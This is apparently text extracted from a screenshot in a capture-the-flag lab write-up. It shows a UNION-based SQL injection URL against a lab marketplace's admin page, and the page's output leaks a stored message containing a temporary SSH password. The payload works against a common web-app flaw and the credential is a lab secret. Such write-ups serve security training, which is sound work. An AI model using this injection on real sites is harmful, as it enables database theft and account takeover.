 10.10.20.64/admin?user=0 Union select message_content,id,3,4 from marketplace.messages -- -
The Marketplace Home | Administration panel | New listing | Messages | Log out
User Hello! An automated system has detected your SSH
password is too weak and needs to be changed. You have
been generated a new temporary password. Your new
password is: @b_ENXkGYUCAv3zJ
User 1
ID: Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have been
generated a new temporary password. Your new password is: @b_ENXkGYUCAv3zJ
Is administrator: true
Delete user